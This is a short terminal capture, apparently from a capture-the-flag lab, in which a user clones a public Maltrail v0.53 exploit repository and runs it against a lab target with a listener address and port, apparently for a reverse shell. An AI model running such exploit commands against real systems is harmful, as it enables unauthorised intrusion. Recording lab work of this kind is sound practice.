 ┌──(kur0h3i㉿kuro)-[~/CTF]
└─$ git clone https://github.com/spookier/Maltrail-v0.53-Exploit
cd Maltrail-v0.53-Exploit
python3 exploit.py 10.10.15.1 4444 http://10.129.229.26:55555/mg42ao
g
Clonando en 'Maltrail-v0.53-Exploit'...
remote: Enumerating objects: 17, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (10/10), done.
remote: Total 17 (delta 5), reused 17 (delta 5), pack-reused 0 (from
 0)
Recibiendo objetos: 100% (17/17), listo.
Resolviendo deltas: 100% (5/5), listo.
Running exploit on http://10.129.229.26:55555/mg42aog/login